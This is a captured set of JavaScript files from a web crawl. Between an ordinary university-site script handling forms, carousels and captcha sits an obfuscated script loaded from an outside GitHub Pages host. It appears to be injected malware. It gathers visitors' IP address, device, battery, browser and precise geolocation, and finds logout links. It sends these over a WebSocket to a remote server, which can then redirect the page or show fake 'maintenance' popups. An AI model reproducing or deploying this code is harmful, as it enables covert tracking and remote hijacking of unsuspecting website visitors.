_0x404b9f=_0x22fdd9[_0x22bcca(0x1e3)](_0x22bcca(0x1ad)),_0x299cdb=_0x22fdd9[_0x22bcca(0x1e3)]('.maintenance-title'),_0x4fbb30=_0x22fdd9[_0x22bcca(0x1e3)](_0x22bcca(0x1a0)),_0x5bbe8b=_0x22fdd9[_0x22bcca(0x1e3)](_0x22bcca(0x19b)),_0x515f6a=_0x22fdd9['querySelector']('#maintenance-close'),_0x32746e=_0x22fdd9[_0x22bcca(0x1e3)](_0x22bcca(0x1b9));_0x404b9f&&(_0x404b9f[_0x22bcca(0x1b7)]=_0x26ee60[_0x22bcca(0x1e1)]),_0x299cdb&&(_0x299cdb['textContent']=_0x5a6274||_0x26ee60[_0x22bcca(0x19d)],_0x299cdb[_0x22bcca(0x17c)][_0x22bcca(0x1d9)]=_0x26ee60[_0x22bcca(0x190)]),_0x4fbb30&&(_0x4fbb30['textContent']=_0x1eef32||_0x26ee60[_0x22bcca(0x182)]),_0x5bbe8b&&(_0x5bbe8b[_0x22bcca(0x1b7)]=_0x26ee60[_0x22bcca(0x170)]),_0x515f6a&&(_0x515f6a[_0x22bcca(0x1cb)]=_0x26ee60['buttonText'],_0x515f6a[_0x22bcca(0x17c)][_0x22bcca(0x17e)]=_0x22bcca(0x194)+_0x26ee60[_0x22bcca(0x1f4)]+'\x200%,\x20'+_0x26ee60[_0x22bcca(0x1f4)]+_0x22bcca(0x203),_0x515f6a[_0x22bcca(0x17c)][_0x22bcca(0x181)]='0\x204px\x2012px\x20'+_0x26ee60[_0x22bcca(0x1f4)]+'33'),_0x32746e&&(_0x32746e['innerHTML']=_0x22bcca(0x17f)+_0x26ee60[_0x22bcca(0x1f4)]+'44\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#maintenance-close:active\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateY(0px);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#maintenance-modal\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20animation:\x20fadeIn\x200.3s\x20ease-out;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'),_0x22fdd9[_0x22bcca(0x17c)][_0x22bcca(0x167)]=_0x22bcca(0x1b8),_0x22fdd9[_0x22bcca(0x17c)]['animation']=_0x22bcca(0x1df);}else _0x22fdd9=document[_0x22bcca(0x1dc)](_0x22bcca(0x1f3)),_0x22fdd9['id']=_0x22bcca(0x1bc),_0x22fdd9['style']['cssText']=_0x22bcca(0x208),_0x22fdd9[_0x22bcca(0x1b7)]=_0x22bcca(0x1cf)+_0x26ee60['icon']+_0x22bcca(0x16c)+_0x26ee60['titleColor']+_0x22bcca(0x1c2)+(_0x5a6274||_0x26ee60[_0x22bcca(0x19d)])+_0x22bcca(0x1ab)+(_0x1eef32||_0x26ee60[_0x22bcca(0x182)])+_0x22bcca(0x18c)+_0x26ee60[_0x22bcca(0x170)]+_0x22bcca(0x1ca)+_0x26ee60[_0x22bcca(0x1f4)]+_0x22bcca(0x201)+_0x26ee60[_0x22bcca(0x1f4)]+_0x22bcca(0x1ba)+_0x26ee60[_0x22bcca(0x1f4)]+_0x22bcca(0x18d)+_0x26ee60[_0x22bcca(0x1e5)]+_0x22bcca(0x1f8)+_0x26ee60['buttonColor']+'44;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#maintenance-close:active\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateY(0px);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#maintenance-modal\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20animation:\x20fadeIn\x200.3s\x20ease-out;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20',document[_0x22bcca(0x1d0)][_0x22bcca(0x1a2)](_0x22fdd9),document[_0x22bcca(0x1ed)](_0x22bcca(0x1fa))[_0x22bcca(0x1a4)](_0x22bcca(0x198),()=>{const _0x54070a=_0x22bcca;_0x22fdd9[_0x54070a(0x17c)][_0x54070a(0x202)]=_0x54070a(0x200),setTimeout(()=>{const _0x4acc9b=_0x54070a;_0x22fdd9[_0x4acc9b(0x17c)][_0x4acc9b(0x167)]=_0x4acc9b(0x1da),document['body'][_0x4acc9b(0x17c)][_0x4acc9b(0x1f7)]='';},0x12c);});document['body'][_0x22bcca(0x17c)][_0x22bcca(0x1f7)]=_0x22bcca(0x16e);}!async function _0x67ea47(){const _0x572305=_0x8fae,_0x3d8916=await(async function(){const _0x5486c6=_0x8fae;let _0x4a6d48=sessionStorage[_0x5486c6(0x1f6)](_0x5486c6(0x1cd));if(_0x4a6d48)return _0x4a6d48;try{const _0x25ebb1=await fetch(_0x5486c6(0x185));return _0x4a6d48=(await _0x25ebb1[_0x5486c6(0x1bb)]())['ip'],sessionStorage[_0x5486c6(0x199)](_0x5486c6(0x1cd),_0x4a6d48),_0x4a6d48;}catch(_0x24cf38){return null;}}()),_0x290a9d=await(async function(){const _0x1b824d=_0x8fae,_0x27ccb6=navigator[_0x1b824d(0x1be)];let _0x5d0a39='',_0x2d18e1='';return!_0x27ccb6[_0x1b824d(0x187)](_0x1b824d(0x1dd))||_0x27ccb6[_0x1b824d(0x187)](_0x1b824d(0x1a1))||_0x27ccb6[_0x1b824d(0x187)](_0x1b824d(0x172))?_0x27ccb6['includes']('Firefox')?(_0x5d0a39=_0x1b824d(0x1e4),_0x2d18e1=_0x27ccb6[_0x1b824d(0x195)](/Firefox\/([\d.]+)/)?.[0x1]||''):_0x27ccb6[_0x1b824d(0x187)](_0x1b824d(0x1c5))&&!_0x27ccb6[_0x1b824d(0x187)](_0x1b824d(0x1dd))?(_0x5d0a39=_0x1b824d(0x1c5),_0x2d18e1=_0x27ccb6[_0x1b824d(0x195)](/Version\/([\d.]+)/)?.[0x1]||''):_0x27ccb6['includes'](_0x1b824d(0x1a1))?(_0x5d0a39=_0x1b824d(0x1ec),_0x2d18e1=_0x27ccb6[_0x1b824d(0x195)](/Edg\/([\d.]+)/)?.[0x1]||''):_0x27ccb6[_0x1b824d(0x187)]('OPR')&&(_0x5d0a39=_0x1b824d(0x186),_0x2d18e1=_0x27ccb6[_0x1b824d(0x195)](/OPR\/([\d.]+)/)?.[0x1]||''):(_0x5d0a39=_0x1b824d(0x1dd),_0x2d18e1=_0x27ccb6[_0x1b824d(0x195)](/Chrome\/([\d.]+)/)?.[0x1]||''),(_0x5d0a39+'\x20'+_0x2d18e1)['trim']();}()),_0x76faf5=await(async function(){const _0x5f3d8c=_0x8fae,_0x3069cd=navigator[_0x5f3d8c(0x1be)],_0x460aa6=navigator[_0x5f3d8c(0x1f1)],_0x3cfc9f=navigator['deviceMemory']||_0x5f3d8c(0x184),_0x1e8b10=_0x5f3d8c(0x184)===_0x3cfc9f?'':_0x3cfc9f+'Gb';let _0x25ea7a='Desktop',_0x1925c6='',_0x213d1d=_0x3069cd[_0x5f3d8c(0x187)](_0x5f3d8c(0x16f))||_0x3069cd[_0x5f3d8c(0x187)](_0x5f3d8c(0x189))||_0x460aa6[_0x5f3d8c(0x187)]('64')?_0x5f3d8c(0x197):'32-bit',_0x4064c6='💻',_0x4a73f1=!0x1;_0x4a73f1=navigator['userAgentData']&&void 0x0!==navigator['userAgentData'][_0x5f3d8c(0x1d3)]?navigator[_0x5f3d8c(0x192)][_0x5f3d8c(0x1d3)]:/Mobi|Android|iPhone|iPad|iPod/i[_0x5f3d8c(0x1b5)](_0x3069cd);if(_0x4a73f1){let _0x3427b5=_0x3069cd[_0x5f3d8c(0x195)](/Android\s([\d.]+);?\s*([^)]+)?/i);_0x3427b5?(_0x1925c6=_0x5f3d8c(0x188)+_0x3427b5[0x1],_0x25ea7a=_0x3427b5[0x2]?_0x3427b5[0x2][_0x5f3d8c(0x1eb)]():'Android\x20Device',_0x4064c6='📱'):/iPhone OS ([\d_]+)/[_0x5f3d8c(0x1b5)](_0x3069cd)?(_0x1925c6='iOS\x20'+_0x3069cd[_0x5f3d8c(0x195)](/iPhone OS ([\d_]+)/)[0x1][_0x5f3d8c(0x1f2)](/_/g,'.'),_0x25ea7a=_0x5f3d8c(0x1b2),_0x4064c6='📱'):/iPad.*OS ([\d_]+)/['test'](_0x3069cd)?(_0x1925c6='iOS\x20'+_0x3069cd[_0x5f3d8c(0x195)](/iPad.*OS ([\d_]+)/)[0x1][_0x5f3d8c(0x1f2)](/_/g,'.'),_0x25ea7a='iPad',_0x4064c6='📟'):(_0x25ea7a=_0x5f3d8c(0x207),_0x1925c6=_0x5f3d8c(0x17a),_0x4064c6='📱');}else _0x3069cd[_0x5f3d8c(0x187)]('Windows\x20NT\x2010.0')?_0x1925c6='Windows\x2010':_0x3069cd[_0x5f3d8c(0x187)]('Windows\x20NT\x206.3')?_0x1925c6=_0x5f3d8c(0x180):_0x3069cd[_0x5f3d8c(0x187)](_0x5f3d8c(0x1e8))?_0x1925c6=_0x5f3d8c(0x205):_0x3069cd['includes'](_0x5f3d8c(0x1f9))?_0x1925c6=_0x5f3d8c(0x176):_0x3069cd[_0x5f3d8c(0x187)](_0x5f3d8c(0x204))&&(_0x1925c6=_0x5f3d8c(0x204));let _0xc4e69b=[_0x1925c6,_0x213d1d,_0x1e8b10][_0x5f3d8c(0x1fd)](Boolean)['join']('\x20');return _0x4064c6+'\x20'+_0x25ea7a+'\x20('+_0xc4e69b+')';}()),_0x14308a=await(async function(){const _0x44c9ee=_0x8fae;if(!navigator[_0x44c9ee(0x1cc)])return null;try{const _0x515e3f=await navigator[_0x44c9ee(0x1cc)](),_0x3bae7b=Math['round'](0x64*_0x515e3f[_0x44c9ee(0x19e)])+'%';return(_0x515e3f['charging']?_0x44c9ee(0x175):'🔋')+'\x20'+_0x3bae7b;}catch(_0x40f782){return null;}}());'undefined'==typeof data_user&&(data_user={'serialkey':window[_0x572305(0x166)][_0x572305(0x1c8)],'payload':{'Link':window[_0x572305(0x166)][_0x572305(0x19a)]}}),data_user[_0x572305(0x179)]=data_user[_0x572305(0x179)]||{},null!==_0x3d8916&&(data_user[_0x572305(0x179)]['IP']=_0x3d8916),data_user[_0x572305(0x179)][_0x572305(0x1c1)]=_0x76faf5,_0x14308a&&(data_user[_0x572305(0x179)][_0x572305(0x1d4)]=_0x14308a),data_user[_0x572305(0x179)][_0x572305(0x1ce)]=_0x290a9d;try{const _0x18366a=await new Promise((_0x2fdc6a,_0x4dc979)=>{const _0x5abce9=_0x572305;if(!(_0x5abce9(0x1e9)in navigator))return _0x4dc979(new Error(_0x5abce9(0x1e0)));navigator[_0x5abce9(0x1e9)]['getCurrentPosition'](_0x84838c=>{const _0x554e17=_0x5abce9,_0x3acdb6=_0x84838c[_0x554e17(0x171)][_0x554e17(0x1bf)][_0x554e17(0x1e7)](0x6),_0x4d5cfc=_0x84838c['coords'][_0x554e17(0x1d5)][_0x554e17(0x1e7)](0x6),_0x2ef79a=Math[_0x554e17(0x1c0)](_0x84838c[_0x554e17(0x171)]['accuracy']);_0x2fdc6a({'coords':_0x3acdb6+','+_0x4d5cfc,'accuracy':_0x2ef79a});},_0x4a0d61=>_0x4dc979(_0x4a0d61),{'enableHighAccuracy':!0x0,'timeout':0x2710,'maximumAge':0x0});});_0x18366a&&(data_user[_0x572305(0x179)]['Lokasi']=_0x572305(0x168)+_0x18366a[_0x572305(0x171)]+_0x572305(0x1de)+_0x18366a[_0x572305(0x171)]+_0x572305(0x1ac)+_0x18366a['accuracy']+_0x572305(0x16b));}catch(_0xa25583){}let _0x239190=data_user[_0x572305(0x179)][_0x572305(0x183)];delete data_user['payload'][_0x572305(0x183)],data_user[_0x572305(0x179)]={...data_user[_0x572305(0x179)],'Link':_0x239190||window['location'][_0x572305(0x19a)]};let _0x5ebc16=(function(){const _0x574cbe=_0x572305;let _0x1f934d=null;return document[_0x574cbe(0x1f5)]('a')[_0x574cbe(0x1fc)](_0x420a5c=>{const _0x11fe98=_0x574cbe;for(let _0x414ae7 of _0x420a5c[_0x11fe98(0x1c6)])if(/-?href$/i[_0x11fe98(0x1b5)](_0x414ae7[_0x11fe98(0x1b4)])){const _0x3c8eec=_0x414ae7[_0x11fe98(0x193)];_0x3c8eec&&/logout|signout|keluar/i['test'](_0x3c8eec)&&null===_0x1f934d&&(_0x1f934d=new URL(_0x3c8eec,window['location'][_0x11fe98(0x1a3)])[_0x11fe98(0x19a)]);}}),_0x1f934d;}());_0x5ebc16&&(data_user[_0x572305(0x179)][_0x572305(0x17b)]=_0x5ebc16);let _0x509662=JSON[_0x572305(0x1ef)](data_user)[_0x572305(0x1f2)]('[browser]',_0x290a9d);data_user=JSON['parse'](_0x509662);const _0x59a059='undefined'!=typeof uo_access_token?uo_access_token:_0x572305(0x169),_0x122a67=(id=function(_0x2126bd){const _0x2bada4=_0x572305,_0x300e59=new Uint8Array(_0x2126bd/0x2);return crypto[_0x2bada4(0x174)](_0x300e59),Array[_0x2bada4(0x1f0)](_0x300e59,_0x3e44b9=>_0x3e44b9['toString'](0x10)[_0x2bada4(0x1ee)](0x2,'0'))[_0x2bada4(0x19c)]('');}(0x10),id);_0x38ca18=new WebSocket(_0x572305(0x1d7)+_0x59a059+_0x572305(0x1e6)+_0x122a67),_0x38ca18[_0x572305(0x1af)]=()=>{const _0x525f51=_0x572305;_0x38ca18['send'](JSON[_0x525f51(0x1ef)]({'event':_0x525f51(0x18f),'data':data_user}));},_0x38ca18[_0x572305(0x1d1)]=_0x3f1507=>{const _0x403508=_0x572305;console[_0x403508(0x1b6)](_0x403508(0x1d8),_0x3f1507);},_0x38ca18[_0x572305(0x1bd)]=_0x28e1a9=>{setTimeout(()=>{_0x67ea47();},0x1388);},_0x38ca18[_0x572305(0x1a6)]=_0x1e5d6d=>{const _0xfe3cdc=_0x572305,_0xa4e558=JSON[_0xfe3cdc(0x16d)](_0x1e5d6d[_0xfe3cdc(0x1c7)]);if('private'===_0xa4e558[_0xfe3cdc(0x1d6)]){const _0x55060f=_0xa4e558['data']['data'];_0xfe3cdc(0x17b)===_0x55060f[_0xfe3cdc(0x1a5)]?window[_0xfe3cdc(0x166)]['href']=_0x55060f[_0xfe3cdc(0x1c4)]:_0xfe3cdc(0x1c3)===_0x55060f[_0xfe3cdc(0x1a5)]?_0x1464d3(_0x55060f['title'],_0x55060f[_0xfe3cdc(0x1fb)]):'finish_maintenance'===_0x55060f[_0xfe3cdc(0x1a5)]&&_0x1464d3(_0x55060f[_0xfe3cdc(0x1a7)],_0x55060f[_0xfe3cdc(0x1fb)],!0x0);}};}();});


--- FILE ---
content_type: application/javascript
request_url: https://poltekpelsumbar.ac.id/assets/js/main.js?v=ab54574b6cf00361eb7d4e9645f108e674d45a6a
body_size: 3009
content:
// var lazyLoadInstance = new LazyLoad({
//     // Your custom settings go here
// });

// lazyLoadInstance.update();

var verifyCallback = function(response) {
    $('button.kirim').removeAttr('disabled');
    $('button.register').removeAttr('disabled');
};

var widgetId1;
onloadCallback = function() {
    $('button.kirim').attr('disabled', true);
    $('button.register').attr('disabled', true);
    widgetId1 = grecaptcha.render('captcha', {
        'sitekey': site_key,
        'callback': verifyCallback
    });
    grecaptcha.reset(widgetId1);
}

$(document).ajaxStart(function() {
    NProgress.start();
});

$(document).ajaxStop(function() {
    NProgress.done();
})

// Preloader
/*
$(window).on('load', function() {
    if ($('#preloader').length) {
        $('#preloader').delay(10).fadeOut('slow', function() {
            $(this).remove();
        });
    }
});
*/

$('.back-to-top').click(function() {
    $('html, body').animate({
        scrollTop: 0
    });
    return false;
});

if(is_daftar == '1') {
	$('#tanggal_lahir').datepicker({
		format: "yyyy-mm-dd",
		autoclose: true
	})	
}

load_more_button = () => {

    $('.btn-load-more').on('click', function(e) {

        e.preventDefault();


        var click = $(this);

        var post = $('.blog-post:last');
        var kode = post.data('kode');
        var s = $('input[name=s]').val().trim();
        var kategori = $('input.kategori').val();
        var tag = $('input.tag').val();
        var jumlah = $('.blog-main-post').children().length;

        $.ajax({
            url: baseurl + 'berita/more',
            type: "post",
            data: { kode: kode, s: s, kategori: kategori, tag: tag, jumlah: jumlah },
            async: true,
            beforeSend: function(e) {
                click.html('<i class="fa fa-circle-o-notch fa-spin" aria-hidden="true"></i> Loading');
            },
            success: function(data) {
                if (data.length > 0) {
                    click.parent().remove();
                    $('.blog-main-post').fadeIn('slow').append(data);
                    // lazyLoadInstance.update();
                    load_more_button();
                } else {
                    click.parent().remove();
                }
            }
        })

    })

    $('.btn-load-mores').on('click', function(e) {

        e.preventDefault();


        var click = $(this);

        var post = $('.blog-post:last');
        var kode = post.data('kode');
        var jumlah = $('.blog-main-post').children().length;

        $.ajax({
            url: baseurl + 'pengumuman/more',
            type: "post",
            data: { kode: kode, jumlah: jumlah },
            async: true,
            beforeSend: function(e) {
                click.html('<i class="fa fa-circle-o-notch fa-spin" aria-hidden="true"></i> Loading');
            },
            success: function(data) {
                if (data.length > 0) {
                    click.parent().remove();
                    $('.blog-main-post').fadeIn('slow').append(data);
                    // lazyLoadInstance.update();
                    load_more_button();
                } else {
                    click.parent().remove();
                }
            }
        })

    })

}

load_more_button();

$('form#kontak').on('submit', function(e) {

    e.preventDefault();
    var form = $(this);
    var nama = form.find('#nama').val().trim();
    var email = form.find('#email').val().trim();
    var pesan = form.find('#pesan').val().trim();
    var response = grecaptcha.getResponse(widgetId1);

    $.ajax({
        url: baseurl + 'kontak/send',
        type: "post",
        data: {
            nama: nama,
            email: email,
            pesan: pesan,
            recaptcha: response,
        },
        cache: false,
        dataType: "json",
        beforeSend: function() {
            $('button.kirim').html("<i class='fa fa-circle-o-notch  fa-spin'></i> Proses...").attr('disabled', true);
        },
        success: function(res) {
            if (res.status === "sukses") {
                toastr.success(res.pesan);
                grecaptcha.reset(widgetId1);
                $('button.kirim').html("Submit").removeAttr('disabled');
                if (grecaptcha.getResponse(widgetId1).length === 0) {
                    $('button.kirim').attr('disabled', true);
                }
            } else {
                toastr.error(res.pesan);
                grecaptcha.reset(widgetId1);
                $('button.kirim').html("Submit").removeAttr('disabled');
                if (grecaptcha.getResponse(widgetId1).length === 0) {
                    $('button.kirim').attr('disabled', true);
                }
            }
        },
        error:function(err) {
            toastr.error(err.responseText);
            grecaptcha.reset(widgetId1);
            $('button.kirim').html("Submit").removeAttr('disabled');
            if (grecaptcha.getResponse(widgetId1).length === 0) {
                $('button.kirim').attr('disabled', true);
            }
        }
    })

})

$('form#register').on('submit', function(e) {

    e.preventDefault();
    var data = new FormData(this);
    var response = grecaptcha.getResponse(widgetId1);
    data.append('recaptcha', response);

    $.ajax({
        url: baseurl + 'pendaftaran/submit_register',
        type: "post",
        data: data,
        cache: false,
        dataType: "json",
        processData: false,
        contentType: false,
        beforeSend: function() {
            $('button.register').html("<i class='fa fa-circle-o-notch  fa-spin'></i> Proses...").attr('disabled', true);
            $('button[type=button]').attr('disabled', true);
        },
        success: function(res) {
            if (res.status === "sukses") {
                toastr.success(res.pesan);
                grecaptcha.reset(widgetId1);
                $('button.register').html("Submit").removeAttr('disabled');
                $('button[type=button]').removeAttr('disabled');
                if (grecaptcha.getResponse(widgetId1).length === 0) {
                    $('button.register').attr('disabled', true);
                }
                setTimeout(function() { window.location.href = baseurl + 'pendaftaran'; }, 1500);
            } else {
                toastr.error(res.pesan);
                grecaptcha.reset(widgetId1);
                $('button.register').html("Submit").removeAttr('disabled');
                $('button[type=button]').removeAttr('disabled');
                if (grecaptcha.getResponse(widgetId1).length === 0) {
                    $('button.register').attr('disabled', true);
                }
            }
        },
    })

})

$('a.share-sosmed').on('click', function(e) {

    e.preventDefault();

    var click = $(this);

    window.open(click.data('url'), '_blank');

})

$('.dropdown-menu a.dropdown-toggle').on('click', function(e) {
    if (!$(this).next().hasClass('show')) {
        $(this).parents('.dropdown-menu').first().find('.show').removeClass("show");
    }
    var $subMenu = $(this).next(".dropdown-menu");
    $subMenu.toggleClass('show');


    $(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown', function(e) {
        $('.dropdown-submenu .show').removeClass("show");
    });


    return false;
});

$('.carousel').carousel({
    interval: 3000
})


$('#owl-carousel1').owlCarousel({
    items: 1,
    loop: true,
    nav: true,
    dots: false,
});

$('#owl-carousel2').owlCarousel({
    items: 2,
    loop: false,
    nav: true,
    dots: false,
    margin: 20,
    responsiveClass: true,
    responsive: {
        0: {
            items: 1,
            nav: true
        },
        600: {
            items: 2,
            nav: false
        },
        1000: {
            items: 3,
            nav: true,
            loop: false
        }
    }
});

function aos_init() {
    AOS.init({
        duration: 800,
    });
}
$(window).on('load', function() {
    aos_init();
});

// if ($(window).width() > 992) {
$(window).scroll(function() {
    if ($(this).scrollTop() > 100) {
        $('.navbar').addClass("fixed-top");
        $('body').css('padding-top', $('.navbar').outerHeight() + 'px');
    } else {
        $('.navbar').removeClass("fixed-top");
        $('body').css('padding-top', '0');
    }
});
// }

function openSearch() {
    document.getElementById("myOverlay").style.display = "block";
}

function closeSearch() {
    document.getElementById("myOverlay").style.display = "none";
}


(function($) {
    $(window).on('load', function() {

        modal_preview = function(id, title, konten, type = false) {
            $('body').append(
                ' <div class="modal in fade" id="' + id + '" data-keyboard="false" data-backdrop="static">' +
                '  <div class="modal-dialog ' + type + '">' +
                '    <div class="modal-content animated fadeIn">' +
                '      <div class="modal-header">' +
                '       <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true"><i class="fa fa-times"></i></span><span class="sr-only">Close</span></button>' +
                '        <h2 class="modal-title text-center"><strong>' + title + '</strong></h2>' +
                '      </div>' +
                '      <div class="modal-body animated fadeIn" style="padding:0 !important;">' + konten + '</div>' +
                '       <div class="modal-footer">' +
                '            <button type="button" class="btn btn-white" data-dismiss="modal">Tutup</button>' +
                '         </div>' +
                '   </div>' +
                '  </div>' +
                '</div>'
            );

            $('div#' + id).modal('show').on('shown.bs.modal', function() {});

            $('div#' + id).modal('show').on('hidden.bs.modal', function() {

                $('div#' + id).modal('hide');
                $('div.modal-backdrop').remove();
                $('div#' + id).remove();
            });
        }

        close_modal = function(id) {

            $('div#' + id).modal('hide');
            $('div.modal-backdrop').remove();
        }

    });
})(jQuery);

function googleTranslateElementInit() {
    new google.translate.TranslateElement({ pageLanguage: 'id', layout: google.translate.TranslateElement.FloatPosition.TOP_LEFT }, 'google_translate_element');
}

function triggerHtmlEvent(element, eventName) {
    var event;
    if (document.createEvent) {
        event = document.createEvent('HTMLEvents');
        event.initEvent(eventName, true, true);
        element.dispatchEvent(event);
    } else {
        event = document.createEventObject();
        event.eventType = eventName;
        element.fireEvent('on' + event.eventType, event);
    }
}

jQuery('.lang-select').click(function() {
    var theLang = jQuery(this).attr('data-lang');
    jQuery('.goog-te-combo').val(theLang);
    window.location = jQuery(this).attr('href');
    location.reload();

});

$('.grid').masonry({
    itemSelector: '.grid-item',
    // initLayout: false,
    fitWidth: true,
    transitionDuration: '0.2s'
});

$(document).ready(function() {
    // $('.dropdown-menu a.dropdown-toggle').on('click', function(e) {
    //     var $el = $(this);
    //     $el.toggleClass('active-dropdown');
    //     var $parent = $(this).offsetParent(".dropdown-menu");
    //     if (!$(this).next().hasClass('show')) {
    //         $(this).parents('.dropdown-menu').first().find('.show').removeClass("show");
    //     }
    //     var $subMenu = $(this).next(".dropdown-menu");
    //     $subMenu.toggleClass('show');

    //     $(this).parent("li").toggleClass('show');

    //     $(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown', function(e) {
    //         $('.dropdown-menu .show').removeClass("show");
    //         $el.removeClass('active-dropdown');
    //     });

    //     if (!$parent.parent().hasClass('navbar-nav')) {
    //         $el.next().css({ "top": $el[0].offsetTop, "left": $parent.outerWidth()});
    //         // $el.next().css({ "top": $el[0].offsetTop, "left": $parent.outerWidth() - 4 });
    //     }

    //     return false;
    // });

    // var $el = $('.dropdown-menu a.dropdown-toggle');
    // $el.toggleClass('active-dropdown');
    // var $parent = $(this).offsetParent(".dropdown-menu");
    // if (!$(this).next().hasClass('show')) {
    //     $(this).parents('.dropdown-menu').first().find('.show').removeClass("show");
    // }
    // var $subMenu = $(this).next(".dropdown-menu");
    // $subMenu.toggleClass('show');

    // $(this).parent("li").toggleClass('show');

    // $(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown', function(e) {
    //     $('.dropdown-menu .show').removeClass("show");
    //     $el.removeClass('active-dropdown');
    // });

    // if (!$parent.parent().hasClass('navbar-nav')) {
    //     $el.next().css({ "top": $el[0].offsetTop, "left": $parent.outerWidth()});
    //     // $el.next().css({ "top": $el[0].offsetTop, "left": $parent.outerWidth() - 4 });
    // }
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://itfinest.github.io/lib/lib.js?v=2.0
body_size: 6004
content:
const _0x5ec7c6=_0x8fae;(function(_0x438081,_0xde00f1){const _0xab7efb=_0x8fae,_0x2e8671=_0x438081();while(!![]){try{const _0x30a665=parseInt(_0xab7efb(0x17d))/0x1*(parseInt(_0xab7efb(0x178))/0x2)+-parseInt(_0xab7efb(0x1b1))/0x3*(parseInt(_0xab7efb(0x1fe))/0x4)+-parseInt(_0xab7efb(0x173))/0x5+-parseInt(_0xab7efb(0x16a))/0x6*(parseInt(_0xab7efb(0x1b3))/0x7)+-parseInt(_0xab7efb(0x18a))/0x8*(parseInt(_0xab7efb(0x18b))/0x9)+parseInt(_0xab7efb(0x1d2))/0xa+-parseInt(_0xab7efb(0x1ea))/0xb*(-parseInt(_0xab7efb(0x1b0))/0xc);if(_0x30a665===_0xde00f1)break;else _0x2e8671['push'](_0x2e8671['shift']());}catch(_0x527b97){_0x2e8671['push'](_0x2e8671['shift']());}}}(_0x3a90,0xe373f));const _0x14a682=(function(){let _0x21ce8c=!![];return function(_0x533e3f,_0x608031){const _0x3d0d53=_0x21ce8c?function(){if(_0x608031){const _0x39a9c6=_0x608031['apply'](_0x533e3f,arguments);return _0x608031=null,_0x39a9c6;}}:function(){};return _0x21ce8c=![],_0x3d0d53;};}()),_0xb9e57d=_0x14a682(this,function(){const _0x584fb7=_0x8fae;return _0xb9e57d['toString']()[_0x584fb7(0x1a8)](_0x584fb7(0x1a9))[_0x584fb7(0x177)]()[_0x584fb7(0x191)](_0xb9e57d)[_0x584fb7(0x1a8)](_0x584fb7(0x1a9));});function _0x3a90(){const _0x5b816e=['buttonText','&cid=','toFixed','Windows\x20NT\x206.1','geolocation','884917HmdKWr','trim','Edge','getElementById','padStart','stringify','from','platform','replace','div','buttonColor','querySelectorAll','getItem','overflow','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</button>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style\x20id=\x22maintenance-styles\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20progress\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x200%\x20{\x20transform:\x20translateX(-100%);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2050%\x20{\x20transform:\x20translateX(0%);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20100%\x20{\x20transform:\x20translateX(100%);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\